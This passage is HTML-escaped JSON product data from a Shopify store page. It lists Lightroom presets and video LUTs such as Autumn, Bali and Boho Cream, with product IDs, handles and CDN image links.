Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/ANALOG.jpg?v=1699713912&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BLACKBOGO_03496a9c-331e-4ea5-b5c5-17c06f4252dd.jpg?v=1707593753&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/analog-606253.jpg?v=1707593753&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/analog-446389.jpg?v=1707593753&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/analog-467020.jpg?v=1707593753&quot;}],&quot;title&quot;:&quot;Analog Film&quot;},{&quot;productId&quot;:&quot;6608547020966&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6608547020966&quot;,&quot;handle&quot;:&quot;automotive-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39586018689190&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39586018689190&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/AUTOMOTIVE_6efd1318-e39e-4e35-a6b7-2c729f9d057b.jpg?v=1698827138&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/AUTOMOTIVE_6efd1318-e39e-4e35-a6b7-2c729f9d057b.jpg?v=1698827138&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_5f791c45-df68-4543-bd2e-ae2484761788.jpg?v=1707565615&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/automotive-flourish-presets-2.jpg?v=1707565615&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/automotive-flourish-presets-3.jpg?v=1707565615&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/automotive-flourish-presets-6.jpg?v=1707565615&quot;}],&quot;title&quot;:&quot;Automotive&quot;},{&quot;productId&quot;:&quot;6580428996774&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6580428996774&quot;,&quot;handle&quot;:&quot;autumn-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39406504149158&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39406504149158&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/autumn-flourish-presets-1.jpg?v=1692224897&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/autumn-flourish-presets-1.jpg?v=1692224897&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_fac08685-6da5-451e-a80e-6c9772593b9f.jpg?v=1707565791&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/autumn-flourish-presets-6_bd7bdb07-cdd7-49c3-b909-cbb4cfbd5097.jpg?v=1707565791&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/autumn-flourish-presets-2_13e15714-f013-479e-91dc-d07207b97a06.jpg?v=1707565791&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/autumn-flourish-presets-3_7295a02c-0c03-4c53-a7ea-9071e10c9989.jpg?v=1707565791&quot;}],&quot;title&quot;:&quot;Autumn&quot;},{&quot;productId&quot;:&quot;6988386566310&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6988386566310&quot;,&quot;handle&quot;:&quot;autumn-glow-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;41040595353766&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/41040595353766&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/AUTUMNGLOW-min.jpg?v=1691990480&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/AUTUMNGLOW-min.jpg?v=1691990480&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_89b2ad1e-cb3b-4fd2-a998-049a86ac646f.jpg?v=1707565873&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/AutumnGlowBA3.jpg?v=1707565873&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/AutumnGlowBA1.jpg?v=1707565873&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/AutumnGlowBA4.jpg?v=1707565873&quot;}],&quot;title&quot;:&quot;Autumn Glow&quot;},{&quot;productId&quot;:&quot;6988390662310&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6988390662310&quot;,&quot;handle&quot;:&quot;autumn-season-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;41040616128678&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/41040616128678&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/AUTUMNSEASON_905044b8-b3a4-4638-a39b-f64bdfe2f2ca.jpg?v=1698831734&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/AUTUMNSEASON_905044b8-b3a4-4638-a39b-f64bdfe2f2ca.jpg?v=1698831734&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_03b6016a-0e1d-4039-b7e6-6fa7a1aee684.jpg?v=1707566009&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/AutumnSeasonBA2.jpg?v=1707566009&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/AutumnSeasonBA1.jpg?v=1707566009&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/AutumnSeasonBA3.jpg?v=1707566009&quot;}],&quot;title&quot;:&quot;Autumn Season&quot;},{&quot;productId&quot;:&quot;6988395020454&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6988395020454&quot;,&quot;handle&quot;:&quot;autumn-vibes-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;41040639557798&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/41040639557798&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/AUTUMNVIBES_b19efbbc-4f41-4ae5-a9a5-e029ee048dbe.jpg?v=1701954819&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/AUTUMNVIBES_b19efbbc-4f41-4ae5-a9a5-e029ee048dbe.jpg?v=1701954819&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_f333405e-543e-4875-bb8c-7b7b16fed9dc.jpg?v=1707566403&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/AutumnVibesBA4.jpg?v=1707566403&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/AutumnVibesBA2.jpg?v=1707566403&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/AutumnVibesBA3.jpg?v=1707566403&quot;}],&quot;title&quot;:&quot;Autumn Vibes&quot;},{&quot;productId&quot;:&quot;6580423688358&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6580423688358&quot;,&quot;handle&quot;:&quot;bahamas-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39406513422502&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39406513422502&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BAHAMAS_c4c39cf4-827b-4178-9bd6-a1f87520d638.jpg?v=1725941962&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BAHAMAS_c4c39cf4-827b-4178-9bd6-a1f87520d638.jpg?v=1725941962&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_51196433-313c-4ad1-9ed9-ad44f6c95901.jpg?v=1707566434&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BahamasBA3.jpg?v=1707566434&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BahamasBA4.jpg?v=1707566434&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BahamasBA2.jpg?v=1707566434&quot;}],&quot;title&quot;:&quot;Bahamas&quot;},{&quot;productId&quot;:&quot;6582453338278&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6582453338278&quot;,&quot;handle&quot;:&quot;bali-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39573360246950&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39573360246950&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BALI_7080d8a7-a6b0-4b69-9cc1-1e82d7f6f26c.jpg?v=1707481196&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BALI_7080d8a7-a6b0-4b69-9cc1-1e82d7f6f26c.jpg?v=1707481196&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_5c6c235f-f9df-4d6e-a97b-ee79a7e7724e.jpg?v=1707567615&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/bali-flourish-presets-2.jpg?v=1707567615&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/bali-flourish-presets-6.jpg?v=1707567615&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/bali-flourish-presets-4.jpg?v=1707567615&quot;}],&quot;title&quot;:&quot;Bali&quot;},{&quot;productId&quot;:&quot;7629988430082&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7629988430082&quot;,&quot;handle&quot;:&quot;bali-best-video-luts&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;42543920644354&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/42543920644354&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/bali-luts-698237.jpg?v=1692236123&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/bali-luts-698237.jpg?v=1692236123&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_LUTS1_1x1_31463062-a339-4b41-b4c9-37e85ce4ee96.jpg?v=1707578287&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/bali-luts-738884.jpg?v=1707593988&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/bali-luts-216270.jpg?v=1707593988&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/bali-luts-147583.jpg?v=1707593988&quot;}],&quot;title&quot;:&quot;Bali LUTs&quot;},{&quot;productId&quot;:&quot;6787203563686&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6787203563686&quot;,&quot;handle&quot;:&quot;beauty-products-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40138228596902&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40138228596902&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BEAUTYPRODUCTS-min.jpg?v=1692225154&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BEAUTYPRODUCTS-min.jpg?v=1692225154&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_b3540a50-d36a-4bf6-ade9-91a27d53bee4.jpg?v=1707570002&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BeautyProductsBA1-min.jpg?v=1707570002&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BeautyProductsBA2-min.jpg?v=1707570002&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BeautyProductsBA3-min.jpg?v=1707570002&quot;}],&quot;title&quot;:&quot;Beauty Products&quot;},{&quot;productId&quot;:&quot;6580423917734&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6580423917734&quot;,&quot;handle&quot;:&quot;beige-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39406516437158&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39406516437158&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BEIGE-min.jpg?v=1692224562&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BEIGE-min.jpg?v=1692224562&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_f4c7ca21-4ee8-430e-bdd5-cc246f1c12e9.jpg?v=1707572819&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BeigeBA2.jpg?v=1707572819&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BeigeBA1.jpg?v=1707572819&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BeigeBA5.jpg?v=1707572819&quot;}],&quot;title&quot;:&quot;Beige&quot;},{&quot;productId&quot;:&quot;6580427587750&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6580427587750&quot;,&quot;handle&quot;:&quot;bistro-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39406529609894&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39406529609894&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/bistro-flourish-presets-1.jpg?v=1692224764&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/bistro-flourish-presets-1.jpg?v=1692224764&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_43ee31c8-9663-4c0d-b4bc-0ebe6925baad.jpg?v=1707572907&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/bistro-flourish-presets-2.jpg?v=1707572907&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/bistro-flourish-presets-3.jpg?v=1707572907&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/bistro-flourish-presets-4.jpg?v=1707572907&quot;}],&quot;title&quot;:&quot;Bistro&quot;},{&quot;productId&quot;:&quot;6580428570790&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6580428570790&quot;,&quot;handle&quot;:&quot;black-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39406301675686&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39406301675686&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BLACK_2decf7fd-3770-4292-96b5-87babb5d9748.jpg?v=1730271347&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BLACK_2decf7fd-3770-4292-96b5-87babb5d9748.jpg?v=1730271347&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_bceb7cdb-80c7-49a7-9b8a-e6610598cef9.jpg?v=1712141988&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/black-flourish-presets-5.jpg?v=1712141988&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/black-flourish-presets-2.jpg?v=1712141988&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/black-flourish-presets-4.jpg?v=1712141988&quot;}],&quot;title&quot;:&quot;Black&quot;},{&quot;productId&quot;:&quot;6749706846374&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6749706846374&quot;,&quot;handle&quot;:&quot;black-moody-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40013307216038&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40013307216038&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/black-and-moody-flourish-presets-1.jpg?v=1692225134&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/black-and-moody-flourish-presets-1.jpg?v=1692225134&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_3b5f2157-3c62-4a51-81d4-c9dfc287b4e2.jpg?v=1707573116&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/black-and-moody-flourish-presets-5.jpg?v=1707573116&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/black-and-moody-flourish-presets-2.jpg?v=1707573116&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/black-and-moody-flourish-presets-4.jpg?v=1707573116&quot;}],&quot;title&quot;:&quot;Black &amp; Moody&quot;},{&quot;productId&quot;:&quot;6992748052646&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6992748052646&quot;,&quot;handle&quot;:&quot;black-white-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;41058626404518&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/41058626404518&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BLACK_WHITE-min.jpg?v=1691990484&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BLACK_WHITE-min.jpg?v=1691990484&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_6dac03e0-0ca5-4f2b-8f89-b0b82f3a5371.jpg?v=1707574652&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/Black_WhiteBA4.jpg?v=1707574652&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/Black_WhiteBA1.jpg?v=1707574652&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/Black_WhiteBA2.jpg?v=1707574652&quot;}],&quot;title&quot;:&quot;Black &amp; White&quot;},{&quot;productId&quot;:&quot;7699217776898&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7699217776898&quot;,&quot;handle&quot;:&quot;black-best-video-luts&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;43224464261378&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/43224464261378&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/black-luts-290013.jpg?v=1692236144&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/black-luts-290013.jpg?v=1692236144&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_LUTS1_1x1_72d0cf31-fb78-4115-adb5-c303f6367f96.jpg?v=1707575080&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/black-luts-383998.jpg?v=1707575080&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/black-luts-677347.jpg?v=1707575080&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/black-luts-184835.jpg?v=1707575080&quot;}],&quot;title&quot;:&quot;Black LUTs&quot;},{&quot;productId&quot;:&quot;7610921550082&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7610921550082&quot;,&quot;handle&quot;:&quot;blue-orange-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;42483121160450&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/42483121160450&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BLUE_ORANGE-min.jpg?v=1692236113&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BLUE_ORANGE-min.jpg?v=1692236113&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_7cf464b9-7f4c-4ab8-a794-7e4a5fbf8722.jpg?v=1707575364&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/Blue_OrangeBA1.jpg?v=1707575364&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/Blue_OrangeBA5.jpg?v=1707575364&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/Blue_OrangeBA3.jpg?v=1707575364&quot;}],&quot;title&quot;:&quot;Blue &amp; Orange&quot;},{&quot;productId&quot;:&quot;6744863211686&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6744863211686&quot;,&quot;handle&quot;:&quot;boho-chic-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;40026951057574&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/40026951057574&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/boho-chic-flourish-presets-1.jpg?v=1692225101&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/boho-chic-flourish-presets-1.jpg?v=1692225101&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_733ea9bc-c82d-4c79-8a40-a369fe5cd87f.jpg?v=1707575692&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/boho-chic-flourish-presets-5.jpg?v=1707575692&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/boho-chic-flourish-presets-6.jpg?v=1707575692&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/boho-chic-flourish-presets-4.jpg?v=1707575692&quot;}],&quot;title&quot;:&quot;Boho Chic&quot;},{&quot;productId&quot;:&quot;6580239630502&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6580239630502&quot;,&quot;handle&quot;:&quot;boho-cream-best-lightroom-presets&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39405447610534&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39405447610534&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BOHOCREAM_v2.2.jpg?v=1702528226&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BOHOCREAM_v2.2.jpg?v=1702528226&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/2024_NewPromoB3G3_21_1x1_31767eb3-9da2-47d2-ab8d-f29bee99b109.jpg?v=1707575906&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BohoCream1.jpg?v=1707575906&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BohoCream3.jpg?v=1707575906&quot;},{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/BohoCream5.jpg?v=1707575906&quot;}],&quot;title&quot;:&quot;Boho Cream&quot;},{&quot;productId&quot;:&quot;7699218399490&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7699218399490&quot;,&quot;handle&quot;:&quot;boho-cream-best-video-luts&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;43224467931394&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/43224467931394&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/0549/5668/7526/files/boho-cream-luts-393391.jpg?v=1692236146&quot;,&quot;variantTitle&quot;:&quot;Default 